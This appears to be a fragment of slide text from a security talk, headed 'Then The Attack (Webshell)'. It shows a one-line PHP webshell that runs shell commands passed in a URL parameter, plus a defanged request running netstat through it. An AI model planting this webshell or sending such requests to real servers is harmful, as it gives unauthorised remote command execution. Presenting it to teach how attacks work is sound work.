 Contrived Evasions
Then The Attack (Webshell)
hxxp://company.com/index.php?
X=cmd%20/c%20netstat%20-ano
<?=shell_exec($_GET[X])?>